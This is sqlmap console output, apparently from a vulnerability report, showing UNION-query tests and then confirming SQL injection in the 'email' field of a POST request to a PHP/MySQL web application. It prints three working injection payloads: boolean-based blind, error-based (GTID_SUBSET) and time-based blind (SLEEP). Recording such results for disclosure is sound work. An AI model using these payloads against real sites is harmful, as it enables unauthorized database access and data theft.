 [21:47:27] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[21:47:27] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[21:47:27] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[21:47:27] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:47:27] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 339 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: update=1&email=' WHERE 1740=1740 AND 1431=(SELECT (CASE WHEN (1431=1431) THEN 1431 ELSE (SELECT 6951 UNION SELECT 6668)
END))-- -&old_cat_img=&mobileno=
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: update=1&email=' WHERE 7859=7859 AND GTID_SUBSET(CONCAT(0x716b707671,(SELECT (ELT(3424=3424,1))),0x7176716b71),3424)-- v
HaB&old_cat_img=&mobileno=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: update=1&email=' WHERE 8621=8621 AND (SELECT 4307 FROM (SELECT(SLEEP(5)))owyW)-- sKrG&old_cat_img=&mobileno=
---
[21:47:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.6